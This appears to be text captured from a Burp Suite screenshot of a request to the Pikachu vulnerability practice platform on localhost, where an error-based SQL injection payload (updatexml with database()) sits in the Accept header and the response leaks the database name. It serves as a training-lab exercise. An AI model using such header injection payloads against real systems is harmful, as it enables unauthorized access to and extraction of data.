 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/122.0.6261.112 Safari/537.36
6 Accept: ' or updatexml(1,concat(0x7e,database()),0) or '
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
12 sec-ch-ua-mobile: ?0
13 sec-ch-ua-platform: "Windows"
14 Referer: http://localhost/pikachu/vul/sqli/sqli_header/sqli_header_login.php
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
nkfkk70oaanm8bolkar21r5e90
18 Connection: close
19
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'